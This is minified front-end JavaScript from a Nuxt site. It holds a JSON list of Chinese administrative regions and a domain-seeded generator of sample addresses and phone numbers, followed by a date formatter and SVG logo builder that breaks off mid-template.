},{"id":"6110","name":"商洛市","children":[{"id":"611002","name":"商州区"},{"id":"611021","name":"洛南县"},{"id":"611022","name":"丹凤县"},{"id":"611023","name":"商南县"},{"id":"611024","name":"山阳县"},{"id":"611025","name":"镇安县"},{"id":"611026","name":"柞水县"}]}]},{"id":"62","name":"甘肃省","children":[{"id":"6201","name":"兰州市","children":[{"id":"620102","name":"城关区"},{"id":"620103","name":"七里河区"},{"id":"620104","name":"西固区"},{"id":"620105","name":"安宁区"},{"id":"620111","name":"红古区"},{"id":"620121","name":"永登县"},{"id":"620122","name":"皋兰县"},{"id":"620123","name":"榆中县"}]},{"id":"6202","name":"嘉峪关市","children":[{"id":"620200","name":"嘉峪关市"}]},{"id":"6203","name":"金昌市","children":[{"id":"620302","name":"金川区"},{"id":"620321","name":"永昌县"}]},{"id":"6204","name":"白银市","children":[{"id":"620402","name":"白银区"},{"id":"620403","name":"平川区"},{"id":"620421","name":"靖远县"},{"id":"620422","name":"会宁县"},{"id":"620423","name":"景泰县"}]},{"id":"6205","name":"天水市","children":[{"id":"620502","name":"秦州区"},{"id":"620503","name":"麦积区"},{"id":"620521","name":"清水县"},{"id":"620522","name":"秦安县"},{"id":"620523","name":"甘谷县"},{"id":"620524","name":"武山县"},{"id":"620525","name":"张家川回族自治县"}]},{"id":"6206","name":"武威市","children":[{"id":"620602","name":"凉州区"},{"id":"620621","name":"民勤县"},{"id":"620622","name":"古浪县"},{"id":"620623","name":"天祝藏族自治县"}]},{"id":"6207","name":"张掖市","children":[{"id":"620702","name":"甘州区"},{"id":"620721","name":"肃南裕固族自治县"},{"id":"620722","name":"民乐县"},{"id":"620723","name":"临泽县"},{"id":"620724","name":"高台县"},{"id":"620725","name":"山丹县"}]},{"id":"6208","name":"平凉市","children":[{"id":"620802","name":"崆峒区"},{"id":"620821","name":"泾川县"},{"id":"620822","name":"灵台县"},{"id":"620823","name":"崇信县"},{"id":"620825","name":"庄浪县"},{"id":"620826","name":"静宁县"},{"id":"620881","name":"华亭市"}]},{"id":"6209","name":"酒泉市","children":[{"id":"620902","name":"肃州区"},{"id":"620921","name":"金塔县"},{"id":"620922","name":"瓜州县"},{"id":"620923","name":"肃北蒙古族自治县"},{"id":"620924","name":"阿克塞哈萨克族自治县"},{"id":"620981","name":"玉门市"},{"id":"620982","name":"敦煌市"}]},{"id":"6210","name":"庆阳市","children":[{"id":"621002","name":"西峰区"},{"id":"621021","name":"庆城县"},{"id":"621022","name":"环县"},{"id":"621023","name":"华池县"},{"id":"621024","name":"合水县"},{"id":"621025","name":"正宁县"},{"id":"621026","name":"宁县"},{"id":"621027","name":"镇原县"}]},{"id":"6211","name":"定西市","children":[{"id":"621102","name":"安定区"},{"id":"621121","name":"通渭县"},{"id":"621122","name":"陇西县"},{"id":"621123","name":"渭源县"},{"id":"621124","name":"临洮县"},{"id":"621125","name":"漳县"},{"id":"621126","name":"岷县"}]},{"id":"6212","name":"陇南市","children":[{"id":"621202","name":"武都区"},{"id":"621221","name":"成县"},{"id":"621222","name":"文县"},{"id":"621223","name":"宕昌县"},{"id":"621224","name":"康县"},{"id":"621225","name":"西和县"},{"id":"621226","name":"礼县"},{"id":"621227","name":"徽县"},{"id":"621228","name":"两当县"}]},{"id":"6229","name":"临夏回族自治州","children":[{"id":"622901","name":"临夏市"},{"id":"622921","name":"临夏县"},{"id":"622922","name":"康乐县"},{"id":"622923","name":"永靖县"},{"id":"622924","name":"广河县"},{"id":"622925","name":"和政县"},{"id":"622926","name":"东乡族自治县"},{"id":"622927","name":"积石山保安族东乡族撒拉族自治县"}]},{"id":"6230","name":"甘南藏族自治州","children":[{"id":"623001","name":"合作市"},{"id":"623021","name":"临潭县"},{"id":"623022","name":"卓尼县"},{"id":"623023","name":"舟曲县"},{"id":"623024","name":"迭部县"},{"id":"623025","name":"玛曲县"},{"id":"623026","name":"碌曲县"},{"id":"623027","name":"夏河县"}]}]},{"id":"63","name":"青海省","children":[{"id":"6301","name":"西宁市","children":[{"id":"630102","name":"城东区"},{"id":"630103","name":"城中区"},{"id":"630104","name":"城西区"},{"id":"630105","name":"城北区"},{"id":"630106","name":"湟中区"},{"id":"630121","name":"大通回族土族自治县"},{"id":"630123","name":"湟源县"}]},{"id":"6302","name":"海东市","children":[{"id":"630202","name":"乐都区"},{"id":"630203","name":"平安区"},{"id":"630222","name":"民和回族土族自治县"},{"id":"630223","name":"互助土族自治县"},{"id":"630224","name":"化隆回族自治县"},{"id":"630225","name":"循化撒拉族自治县"}]},{"id":"6322","name":"海北藏族自治州","children":[{"id":"632221","name":"门源回族自治县"},{"id":"632222","name":"祁连县"},{"id":"632223","name":"海晏县"},{"id":"632224","name":"刚察县"}]},{"id":"6323","name":"黄南藏族自治州","children":[{"id":"632301","name":"同仁市"},{"id":"632322","name":"尖扎县"},{"id":"632323","name":"泽库县"},{"id":"632324","name":"河南蒙古族自治县"}]},{"id":"6325","name":"海南藏族自治州","children":[{"id":"632521","name":"共和县"},{"id":"632522","name":"同德县"},{"id":"632523","name":"贵德县"},{"id":"632524","name":"兴海县"},{"id":"632525","name":"贵南县"}]},{"id":"6326","name":"果洛藏族自治州","children":[{"id":"632621","name":"玛沁县"},{"id":"632622","name":"班玛县"},{"id":"632623","name":"甘德县"},{"id":"632624","name":"达日县"},{"id":"632625","name":"久治县"},{"id":"632626","name":"玛多县"}]},{"id":"6327","name":"玉树藏族自治州","children":[{"id":"632701","name":"玉树市"},{"id":"632722","name":"杂多县"},{"id":"632723","name":"称多县"},{"id":"632724","name":"治多县"},{"id":"632725","name":"囊谦县"},{"id":"632726","name":"曲麻莱县"}]},{"id":"6328","name":"海西蒙古族藏族自治州","children":[{"id":"632801","name":"格尔木市"},{"id":"632802","name":"德令哈市"},{"id":"632803","name":"茫崖市"},{"id":"632821","name":"乌兰县"},{"id":"632822","name":"都兰县"},{"id":"632823","name":"天峻县"},{"id":"632825","name":"大柴旦行政委员会"}]}]},{"id":"64","name":"宁夏回族自治区","children":[{"id":"6401","name":"银川市","children":[{"id":"640104","name":"兴庆区"},{"id":"640105","name":"西夏区"},{"id":"640106","name":"金凤区"},{"id":"640121","name":"永宁县"},{"id":"640122","name":"贺兰县"},{"id":"640181","name":"灵武市"}]},{"id":"6402","name":"石嘴山市","children":[{"id":"640202","name":"大武口区"},{"id":"640205","name":"惠农区"},{"id":"640221","name":"平罗县"}]},{"id":"6403","name":"吴忠市","children":[{"id":"640302","name":"利通区"},{"id":"640303","name":"红寺堡区"},{"id":"640323","name":"盐池县"},{"id":"640324","name":"同心县"},{"id":"640381","name":"青铜峡市"}]},{"id":"6404","name":"固原市","children":[{"id":"640402","name":"原州区"},{"id":"640422","name":"西吉县"},{"id":"640423","name":"隆德县"},{"id":"640424","name":"泾源县"},{"id":"640425","name":"彭阳县"}]},{"id":"6405","name":"中卫市","children":[{"id":"640502","name":"沙坡头区"},{"id":"640521","name":"中宁县"},{"id":"640522","name":"海原县"}]}]},{"id":"65","name":"新疆维吾尔自治区","children":[{"id":"6501","name":"乌鲁木齐市","children":[{"id":"650102","name":"天山区"},{"id":"650103","name":"沙依巴克区"},{"id":"650104","name":"新市区"},{"id":"650105","name":"水磨沟区"},{"id":"650106","name":"头屯河区"},{"id":"650107","name":"达坂城区"},{"id":"650109","name":"米东区"},{"id":"650121","name":"乌鲁木齐县"}]},{"id":"6502","name":"克拉玛依市","children":[{"id":"650202","name":"独山子区"},{"id":"650203","name":"克拉玛依区"},{"id":"650204","name":"白碱滩区"},{"id":"650205","name":"乌尔禾区"}]},{"id":"6504","name":"吐鲁番市","children":[{"id":"650402","name":"高昌区"},{"id":"650421","name":"鄯善县"},{"id":"650422","name":"托克逊县"}]},{"id":"6505","name":"哈密市","children":[{"id":"650502","name":"伊州区"},{"id":"650521","name":"巴里坤哈萨克自治县"},{"id":"650522","name":"伊吾县"}]},{"id":"6523","name":"昌吉回族自治州","children":[{"id":"652301","name":"昌吉市"},{"id":"652302","name":"阜康市"},{"id":"652323","name":"呼图壁县"},{"id":"652324","name":"玛纳斯县"},{"id":"652325","name":"奇台县"},{"id":"652327","name":"吉木萨尔县"},{"id":"652328","name":"木垒哈萨克自治县"}]},{"id":"6527","name":"博尔塔拉蒙古自治州","children":[{"id":"652701","name":"博乐市"},{"id":"652702","name":"阿拉山口市"},{"id":"652722","name":"精河县"},{"id":"652723","name":"温泉县"}]},{"id":"6528","name":"巴音郭楞蒙古自治州","children":[{"id":"652801","name":"库尔勒市"},{"id":"652822","name":"轮台县"},{"id":"652823","name":"尉犁县"},{"id":"652824","name":"若羌县"},{"id":"652825","name":"且末县"},{"id":"652826","name":"焉耆回族自治县"},{"id":"652827","name":"和静县"},{"id":"652828","name":"和硕县"},{"id":"652829","name":"博湖县"}]},{"id":"6529","name":"阿克苏地区","children":[{"id":"652901","name":"阿克苏市"},{"id":"652902","name":"库车市"},{"id":"652922","name":"温宿县"},{"id":"652924","name":"沙雅县"},{"id":"652925","name":"新和县"},{"id":"652926","name":"拜城县"},{"id":"652927","name":"乌什县"},{"id":"652928","name":"阿瓦提县"},{"id":"652929","name":"柯坪县"}]},{"id":"6530","name":"克孜勒苏柯尔克孜自治州","children":[{"id":"653001","name":"阿图什市"},{"id":"653022","name":"阿克陶县"},{"id":"653023","name":"阿合奇县"},{"id":"653024","name":"乌恰县"}]},{"id":"6531","name":"喀什地区","children":[{"id":"653101","name":"喀什市"},{"id":"653121","name":"疏附县"},{"id":"653122","name":"疏勒县"},{"id":"653123","name":"英吉沙县"},{"id":"653124","name":"泽普县"},{"id":"653125","name":"莎车县"},{"id":"653126","name":"叶城县"},{"id":"653127","name":"麦盖提县"},{"id":"653128","name":"岳普湖县"},{"id":"653129","name":"伽师县"},{"id":"653130","name":"巴楚县"},{"id":"653131","name":"塔什库尔干塔吉克自治县"}]},{"id":"6532","name":"和田地区","children":[{"id":"653201","name":"和田市"},{"id":"653221","name":"和田县"},{"id":"653222","name":"墨玉县"},{"id":"653223","name":"皮山县"},{"id":"653224","name":"洛浦县"},{"id":"653225","name":"策勒县"},{"id":"653226","name":"于田县"},{"id":"653227","name":"民丰县"}]},{"id":"6540","name":"伊犁哈萨克自治州","children":[{"id":"654002","name":"伊宁市"},{"id":"654003","name":"奎屯市"},{"id":"654004","name":"霍尔果斯市"},{"id":"654021","name":"伊宁县"},{"id":"654022","name":"察布查尔锡伯自治县"},{"id":"654023","name":"霍城县"},{"id":"654024","name":"巩留县"},{"id":"654025","name":"新源县"},{"id":"654026","name":"昭苏县"},{"id":"654027","name":"特克斯县"},{"id":"654028","name":"尼勒克县"}]},{"id":"6542","name":"塔城地区","children":[{"id":"654201","name":"塔城市"},{"id":"654202","name":"乌苏市"},{"id":"654203","name":"沙湾市"},{"id":"654221","name":"额敏县"},{"id":"654224","name":"托里县"},{"id":"654225","name":"裕民县"},{"id":"654226","name":"和布克赛尔蒙古自治县"}]},{"id":"6543","name":"阿勒泰地区","children":[{"id":"654301","name":"阿勒泰市"},{"id":"654321","name":"布尔津县"},{"id":"654322","name":"富蕴县"},{"id":"654323","name":"福海县"},{"id":"654324","name":"哈巴河县"},{"id":"654325","name":"青河县"},{"id":"654326","name":"吉木乃县"}]},{"id":"659001","name":"石河子市","children":[{"id":"659001000","name":"石河子市"}]},{"id":"659002","name":"阿拉尔市","children":[{"id":"659002000","name":"阿拉尔市"}]},{"id":"659003","name":"图木舒克市","children":[{"id":"659003000","name":"图木舒克市"}]},{"id":"659004","name":"五家渠市","children":[{"id":"659004000","name":"五家渠市"}]},{"id":"659005","name":"北屯市","children":[{"id":"659005000","name":"北屯市"}]},{"id":"659006","name":"铁门关市","children":[{"id":"659006000","name":"铁门关市"}]},{"id":"659007","name":"双河市","children":[{"id":"659007000","name":"双河市"}]},{"id":"659008","name":"可克达拉市","children":[{"id":"659008000","name":"可克达拉市"}]},{"id":"659009","name":"昆玉市","children":[{"id":"659009000","name":"昆玉市"}]},{"id":"659010","name":"胡杨河市","children":[{"id":"659010000","name":"胡杨河市"}]},{"id":"659011","name":"新星市","children":[{"id":"659011000","name":"新星市"}]},{"id":"659012","name":"白杨市","children":[{"id":"659012000","name":"白杨市"}]}]},{"id":"71","name":"台湾省","children":[{"id":"7101","name":"台北市","children":[{"id":"710101","name":"中正区"},{"id":"710102","name":"大同区"},{"id":"710103","name":"中山区"},{"id":"710104","name":"松山区"},{"id":"710105","name":"大安区"},{"id":"710106","name":"万华区"},{"id":"710107","name":"信义区"},{"id":"710108","name":"士林区"},{"id":"710109","name":"北投区"},{"id":"710110","name":"内湖区"},{"id":"710111","name":"南港区"},{"id":"710112","name":"文山区"}]},{"id":"7102","name":"高雄市","children":[{"id":"710201","name":"新兴区"},{"id":"710202","name":"前金区"},{"id":"710203","name":"苓雅区"},{"id":"710204","name":"盐埕区"},{"id":"710205","name":"鼓山区"},{"id":"710206","name":"旗津区"},{"id":"710207","name":"前镇区"},{"id":"710208","name":"三民区"},{"id":"710209","name":"左营区"},{"id":"710210","name":"楠梓区"},{"id":"710211","name":"小港区"},{"id":"710242","name":"仁武区"},{"id":"710243","name":"大社区"},{"id":"710244","name":"冈山区"},{"id":"710245","name":"路竹区"},{"id":"710246","name":"阿莲区"},{"id":"710247","name":"田寮区"},{"id":"710248","name":"燕巢区"},{"id":"710249","name":"桥头区"},{"id":"710250","name":"梓官区"},{"id":"710251","name":"弥陀区"},{"id":"710252","name":"永安区"},{"id":"710253","name":"湖内区"},{"id":"710254","name":"凤山区"},{"id":"710255","name":"大寮区"},{"id":"710256","name":"林园区"},{"id":"710257","name":"鸟松区"},{"id":"710258","name":"大树区"},{"id":"710259","name":"旗山区"},{"id":"710260","name":"美浓区"},{"id":"710261","name":"六龟区"},{"id":"710262","name":"内门区"},{"id":"710263","name":"杉林区"},{"id":"710264","name":"甲仙区"},{"id":"710265","name":"桃源区"},{"id":"710266","name":"那玛夏区"},{"id":"710267","name":"茂林区"},{"id":"710268","name":"茄萣区"}]},{"id":"7103","name":"台南市","children":[{"id":"710301","name":"中西区"},{"id":"710302","name":"东区"},{"id":"710303","name":"南区"},{"id":"710304","name":"北区"},{"id":"710305","name":"安平区"},{"id":"710306","name":"安南区"},{"id":"710339","name":"永康区"},{"id":"710340","name":"归仁区"},{"id":"710341","name":"新化区"},{"id":"710342","name":"左镇区"},{"id":"710343","name":"玉井区"},{"id":"710344","name":"楠西区"},{"id":"710345","name":"南化区"},{"id":"710346","name":"仁德区"},{"id":"710347","name":"关庙区"},{"id":"710348","name":"龙崎区"},{"id":"710349","name":"官田区"},{"id":"710350","name":"麻豆区"},{"id":"710351","name":"佳里区"},{"id":"710352","name":"西港区"},{"id":"710353","name":"七股区"},{"id":"710354","name":"将军区"},{"id":"710355","name":"学甲区"},{"id":"710356","name":"北门区"},{"id":"710357","name":"新营区"},{"id":"710358","name":"后壁区"},{"id":"710359","name":"白河区"},{"id":"710360","name":"东山区"},{"id":"710361","name":"六甲区"},{"id":"710362","name":"下营区"},{"id":"710363","name":"柳营区"},{"id":"710364","name":"盐水区"},{"id":"710365","name":"善化区"},{"id":"710366","name":"大内区"},{"id":"710367","name":"山上区"},{"id":"710368","name":"新市区"},{"id":"710369","name":"安定区"}]},{"id":"7104","name":"台中市","children":[{"id":"710401","name":"中区"},{"id":"710402","name":"东区"},{"id":"710403","name":"南区"},{"id":"710404","name":"西区"},{"id":"710405","name":"北区"},{"id":"710406","name":"北屯区"},{"id":"710407","name":"西屯区"},{"id":"710408","name":"南屯区"},{"id":"710431","name":"太平区"},{"id":"710432","name":"大里区"},{"id":"710433","name":"雾峰区"},{"id":"710434","name":"乌日区"},{"id":"710435","name":"丰原区"},{"id":"710436","name":"后里区"},{"id":"710437","name":"石冈区"},{"id":"710438","name":"东势区"},{"id":"710439","name":"和平区"},{"id":"710440","name":"新社区"},{"id":"710441","name":"潭子区"},{"id":"710442","name":"大雅区"},{"id":"710443","name":"神冈区"},{"id":"710444","name":"大肚区"},{"id":"710445","name":"沙鹿区"},{"id":"710446","name":"龙井区"},{"id":"710447","name":"梧栖区"},{"id":"710448","name":"清水区"},{"id":"710449","name":"大甲区"},{"id":"710450","name":"外埔区"},{"id":"710451","name":"大安区"}]},{"id":"7106","name":"南投县","children":[{"id":"710614","name":"南投市"},{"id":"710615","name":"中寮乡"},{"id":"710616","name":"草屯镇"},{"id":"710617","name":"国姓乡"},{"id":"710618","name":"埔里镇"},{"id":"710619","name":"仁爱乡"},{"id":"710620","name":"名间乡"},{"id":"710621","name":"集集镇"},{"id":"710622","name":"水里乡"},{"id":"710623","name":"鱼池乡"},{"id":"710624","name":"信义乡"},{"id":"710625","name":"竹山镇"},{"id":"710626","name":"鹿谷乡"}]},{"id":"7107","name":"基隆市","children":[{"id":"710701","name":"仁爱区"},{"id":"710702","name":"信义区"},{"id":"710703","name":"中正区"},{"id":"710704","name":"中山区"},{"id":"710705","name":"安乐区"},{"id":"710706","name":"暖暖区"},{"id":"710707","name":"七堵区"}]},{"id":"7108","name":"新竹市","children":[{"id":"710801","name":"东区"},{"id":"710802","name":"北区"},{"id":"710803","name":"香山区"}]},{"id":"7109","name":"嘉义市","children":[{"id":"710901","name":"东区"},{"id":"710902","name":"西区"}]},{"id":"7111","name":"新北市","children":[{"id":"711130","name":"万里区"},{"id":"711131","name":"金山区"},{"id":"711132","name":"板桥区"},{"id":"711133","name":"汐止区"},{"id":"711134","name":"深坑区"},{"id":"711135","name":"石碇区"},{"id":"711136","name":"瑞芳区"},{"id":"711137","name":"平溪区"},{"id":"711138","name":"双溪区"},{"id":"711139","name":"贡寮区"},{"id":"711140","name":"新店区"},{"id":"711141","name":"坪林区"},{"id":"711142","name":"乌来区"},{"id":"711143","name":"永和区"},{"id":"711144","name":"中和区"},{"id":"711145","name":"土城区"},{"id":"711146","name":"三峡区"},{"id":"711147","name":"树林区"},{"id":"711148","name":"莺歌区"},{"id":"711149","name":"三重区"},{"id":"711150","name":"新庄区"},{"id":"711151","name":"泰山区"},{"id":"711152","name":"林口区"},{"id":"711153","name":"芦洲区"},{"id":"711154","name":"五股区"},{"id":"711155","name":"八里区"},{"id":"711156","name":"淡水区"},{"id":"711157","name":"三芝区"},{"id":"711158","name":"石门区"}]},{"id":"7112","name":"宜兰县","children":[{"id":"711214","name":"宜兰市"},{"id":"711215","name":"头城镇"},{"id":"711216","name":"礁溪乡"},{"id":"711217","name":"壮围乡"},{"id":"711218","name":"员山乡"},{"id":"711219","name":"罗东镇"},{"id":"711220","name":"三星乡"},{"id":"711221","name":"大同乡"},{"id":"711222","name":"五结乡"},{"id":"711223","name":"冬山乡"},{"id":"711224","name":"苏澳镇"},{"id":"711225","name":"南澳乡"}]},{"id":"7113","name":"新竹县","children":[{"id":"711314","name":"竹北市"},{"id":"711315","name":"湖口乡"},{"id":"711316","name":"新丰乡"},{"id":"711317","name":"新埔镇"},{"id":"711318","name":"关西镇"},{"id":"711319","name":"芎林乡"},{"id":"711320","name":"宝山乡"},{"id":"711321","name":"竹东镇"},{"id":"711322","name":"五峰乡"},{"id":"711323","name":"横山乡"},{"id":"711324","name":"尖石乡"},{"id":"711325","name":"北埔乡"},{"id":"711326","name":"峨眉乡"}]},{"id":"7114","name":"桃园市","children":[{"id":"711414","name":"中坜区"},{"id":"711415","name":"平镇区"},{"id":"711416","name":"龙潭区"},{"id":"711417","name":"杨梅区"},{"id":"711418","name":"新屋区"},{"id":"711419","name":"观音区"},{"id":"711420","name":"桃园区"},{"id":"711421","name":"龟山区"},{"id":"711422","name":"八德区"},{"id":"711423","name":"大溪区"},{"id":"711424","name":"复兴区"},{"id":"711425","name":"大园区"},{"id":"711426","name":"芦竹区"}]},{"id":"7115","name":"苗栗县","children":[{"id":"711519","name":"竹南镇"},{"id":"711520","name":"头份市"},{"id":"711521","name":"三湾乡"},{"id":"711522","name":"南庄乡"},{"id":"711523","name":"狮潭乡"},{"id":"711524","name":"后龙镇"},{"id":"711525","name":"通霄镇"},{"id":"711526","name":"苑里镇"},{"id":"711527","name":"苗栗市"},{"id":"711528","name":"造桥乡"},{"id":"711529","name":"头屋乡"},{"id":"711530","name":"公馆乡"},{"id":"711531","name":"大湖乡"},{"id":"711532","name":"泰安乡"},{"id":"711533","name":"铜锣乡"},{"id":"711534","name":"三义乡"},{"id":"711535","name":"西湖乡"},{"id":"711536","name":"卓兰镇"}]},{"id":"7117","name":"彰化县","children":[{"id":"711727","name":"彰化市"},{"id":"711728","name":"芬园乡"},{"id":"711729","name":"花坛乡"},{"id":"711730","name":"秀水乡"},{"id":"711731","name":"鹿港镇"},{"id":"711732","name":"福兴乡"},{"id":"711733","name":"线西乡"},{"id":"711734","name":"和美镇"},{"id":"711735","name":"伸港乡"},{"id":"711736","name":"员林市"},{"id":"711737","name":"社头乡"},{"id":"711738","name":"永靖乡"},{"id":"711739","name":"埔心乡"},{"id":"711740","name":"溪湖镇"},{"id":"711741","name":"大村乡"},{"id":"711742","name":"埔盐乡"},{"id":"711743","name":"田中镇"},{"id":"711744","name":"北斗镇"},{"id":"711745","name":"田尾乡"},{"id":"711746","name":"埤头乡"},{"id":"711747","name":"溪州乡"},{"id":"711748","name":"竹塘乡"},{"id":"711749","name":"二林镇"},{"id":"711750","name":"大城乡"},{"id":"711751","name":"芳苑乡"},{"id":"711752","name":"二水乡"}]},{"id":"7119","name":"嘉义县","children":[{"id":"711919","name":"番路乡"},{"id":"711920","name":"梅山乡"},{"id":"711921","name":"竹崎乡"},{"id":"711922","name":"阿里山乡"},{"id":"711923","name":"中埔乡"},{"id":"711924","name":"大埔乡"},{"id":"711925","name":"水上乡"},{"id":"711926","name":"鹿草乡"},{"id":"711927","name":"太保市"},{"id":"711928","name":"朴子市"},{"id":"711929","name":"东石乡"},{"id":"711930","name":"六脚乡"},{"id":"711931","name":"新港乡"},{"id":"711932","name":"民雄乡"},{"id":"711933","name":"大林镇"},{"id":"711934","name":"溪口乡"},{"id":"711935","name":"义竹乡"},{"id":"711936","name":"布袋镇"}]},{"id":"7121","name":"云林县","children":[{"id":"712121","name":"斗南镇"},{"id":"712122","name":"大埤乡"},{"id":"712123","name":"虎尾镇"},{"id":"712124","name":"土库镇"},{"id":"712125","name":"褒忠乡"},{"id":"712126","name":"东势乡"},{"id":"712127","name":"台西乡"},{"id":"712128","name":"仑背乡"},{"id":"712129","name":"麦寮乡"},{"id":"712130","name":"斗六市"},{"id":"712131","name":"林内乡"},{"id":"712132","name":"古坑乡"},{"id":"712133","name":"莿桐乡"},{"id":"712134","name":"西螺镇"},{"id":"712135","name":"二仑乡"},{"id":"712136","name":"北港镇"},{"id":"712137","name":"水林乡"},{"id":"712138","name":"口湖乡"},{"id":"712139","name":"四湖乡"},{"id":"712140","name":"元长乡"}]},{"id":"7124","name":"屏东县","children":[{"id":"712434","name":"屏东市"},{"id":"712435","name":"三地门乡"},{"id":"712436","name":"雾台乡"},{"id":"712437","name":"玛家乡"},{"id":"712438","name":"九如乡"},{"id":"712439","name":"里港乡"},{"id":"712440","name":"高树乡"},{"id":"712441","name":"盐埔乡"},{"id":"712442","name":"长治乡"},{"id":"712443","name":"麟洛乡"},{"id":"712444","name":"竹田乡"},{"id":"712445","name":"内埔乡"},{"id":"712446","name":"万丹乡"},{"id":"712447","name":"潮州镇"},{"id":"712448","name":"泰武乡"},{"id":"712449","name":"来义乡"},{"id":"712450","name":"万峦乡"},{"id":"712451","name":"崁顶乡"},{"id":"712452","name":"新埤乡"},{"id":"712453","name":"南州乡"},{"id":"712454","name":"林边乡"},{"id":"712455","name":"东港镇"},{"id":"712456","name":"琉球乡"},{"id":"712457","name":"佳冬乡"},{"id":"712458","name":"新园乡"},{"id":"712459","name":"枋寮乡"},{"id":"712460","name":"枋山乡"},{"id":"712461","name":"春日乡"},{"id":"712462","name":"狮子乡"},{"id":"712463","name":"车城乡"},{"id":"712464","name":"牡丹乡"},{"id":"712465","name":"恒春镇"},{"id":"712466","name":"满州乡"}]},{"id":"7125","name":"台东县","children":[{"id":"712517","name":"台东市"},{"id":"712518","name":"绿岛乡"},{"id":"712519","name":"兰屿乡"},{"id":"712520","name":"延平乡"},{"id":"712521","name":"卑南乡"},{"id":"712522","name":"鹿野乡"},{"id":"712523","name":"关山镇"},{"id":"712524","name":"海端乡"},{"id":"712525","name":"池上乡"},{"id":"712526","name":"东河乡"},{"id":"712527","name":"成功镇"},{"id":"712528","name":"长滨乡"},{"id":"712529","name":"金峰乡"},{"id":"712530","name":"大武乡"},{"id":"712531","name":"达仁乡"},{"id":"712532","name":"太麻里乡"}]},{"id":"7126","name":"花莲县","children":[{"id":"712615","name":"花莲市"},{"id":"712616","name":"新城乡"},{"id":"712618","name":"秀林乡"},{"id":"712619","name":"吉安乡"},{"id":"712620","name":"寿丰乡"},{"id":"712621","name":"凤林镇"},{"id":"712622","name":"光复乡"},{"id":"712623","name":"丰滨乡"},{"id":"712624","name":"瑞穗乡"},{"id":"712625","name":"万荣乡"},{"id":"712626","name":"玉里镇"},{"id":"712627","name":"卓溪乡"},{"id":"712628","name":"富里乡"}]},{"id":"7127","name":"澎湖县","children":[{"id":"712707","name":"马公市"},{"id":"712708","name":"西屿乡"},{"id":"712709","name":"望安乡"},{"id":"712710","name":"七美乡"},{"id":"712711","name":"白沙乡"},{"id":"712712","name":"湖西乡"}]}]},{"id":"81","name":"香港特别行政区","children":[{"id":"8100","name":"香港特别行政区","children":[{"id":"810000","name":"香港特别行政区"}]}]},{"id":"82","name":"澳门特别行政区","children":[{"id":"8200","name":"澳门特别行政区","children":[{"id":"820000","name":"澳门特别行政区"}]}]},{"id":"91","name":"国外","children":[{"id":"9100","name":"国外","children":[{"id":"910000","name":"国外"}]}]}]');class n{constructor(e){const n=function(e){let n=1779033703^e.length;for(let i=0;i<e.length;i++)n=Math.imul(n^e.charCodeAt(i),3432918353),n=n<<13|n>>>19;return function(){return n=Math.imul(n^n>>>16,2246822507),n=Math.imul(n^n>>>13,3266489909),(n^=n>>>16)>>>0}}(e||"default.com")();this.rand=function(e){return function(){let n=e+=1831565813;return n=Math.imul(n^n>>>15,1|n),n^=n+Math.imul(n^n>>>7,61|n),((n^n>>>14)>>>0)/4294967296}}(n)}range(e,n){return Math.floor(this.rand()*(n-e)+e)}pick(e){return e&&0!==e.length?e[this.range(0,e.length)]:null}getAddress(){const n=this.pick(e);if(!n)return"未知地址";const i=this.pick(n.children);if(!i)return n.name;const d=this.pick(i.children);return d?`${n.name}${i.name}${d.name}`:`${n.name}${i.name}`}getPhone(){const e=this.pick([130,131,132,133,134,135,136,137,138,139,150,151,152,153,155,156,157,158,159,180,181,182,183,184,185,186,187,188,189,170,171,172,173,175,176,177,178,198,199]);let n="";for(let i=0;i<8;i++)n+=this.range(0,10);return`${e}${n}`}getStreet(){return`${this.pick(["建设路","和平街","解放大道","中山路","人民路","新华街","胜利路","光明大道","民主路","友谊街","朝阳路","文化街","幸福路","育才街","工农路","团结街","振兴路","兴华街","富强路","民生街","安康路","康乐街","龙腾路","锦绣街","瑞祥路","景福街","迎宾路"])}${this.range(1,999)}号`}}const i=e=>{const i=new n(e),d=i.getAddress();return{fullAddress:d+i.getStreet(),simpleAddress:d,phone:i.getPhone(),copyrightDomain:e}};export{i as g};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/B1SZQw22.js
body_size: 1058
content:
import{v as n}from"./Bt9rqHlz.js";const e=n=>{if(!n)return"";const e=new Date(n);return new Intl.DateTimeFormat("zh-CN",{year:"numeric",month:"long",day:"numeric"}).format(e)},t=(n,e="#000000",t="circle",o="")=>{let r="";if("rectangle"===t){let t=0;const i=24;for(const n of o)t+=n.charCodeAt(0)>255?i:.6*i;t+=15;const l=50,s=15,a=Math.ceil(l+t+s),c=50,x=Math.random().toString(36).substr(2,6);r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 ${a} ${c}">\n        <defs>\n          \x3c!-- 添加微弱的顶部高光渐变，增加质感 --\x3e\n          <linearGradient id="grad-${x}" x1="0%" y1="0%" x2="0%" y2="100%">\n            <stop offset="0%" stop-color="${e}" />\n            <stop offset="100%" stop-color="${e}" stop-opacity="0.9" />\n          </linearGradient>\n        </defs>\n\n        \x3c!-- 背景容器：rx=8 改为圆角矩形，不再是椭圆/胶囊形 --\x3e\n        \x3c!-- 添加白色半透明描边 stroke，让边缘更清晰高级 --\x3e\n        <rect \n          x="1" y="1" \n          width="${a-2}" \n          height="${c-2}" \n          rx="8" \n          fill="url(#grad-${x})" \n          stroke="rgba(255,255,255,0.2)" \n          stroke-width="1" \n        />\n        \n        \x3c!-- 左侧图标背景：半透明圆形，增加层次感 --\x3e\n        <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />\n        \n        \x3c!-- 图标 Emoji --\x3e\n        <text \n          x="25" \n          y="25" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          font-size="22" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central" \n          dy=".1em"\n        >${n}</text>\n        \n        \x3c!-- 右侧文字：SiteName --\x3e\n        \x3c!-- 使用系统字体栈，看起来更舒服 --\x3e\n        <text \n          x="${l+2}" \n          y="25" \n          font-family="-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif" \n          font-weight="bold" \n          font-size="${i}" \n          fill="white" \n          dominant-baseline="central" \n          dy=".1em"\n        >${o}</text>\n      </svg>\n    `.trim()}else r=`\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">\n        ${"circle"===t?`<circle cx="32" cy="32" r="32" fill="${e}" />`:`<rect width="64" height="64" rx="12" fill="${e}" />`}\n        <text \n          x="32" \n          y="32" \n          font-family="'Segoe UI Emoji', 'Apple Color Emoji', sans-serif" \n          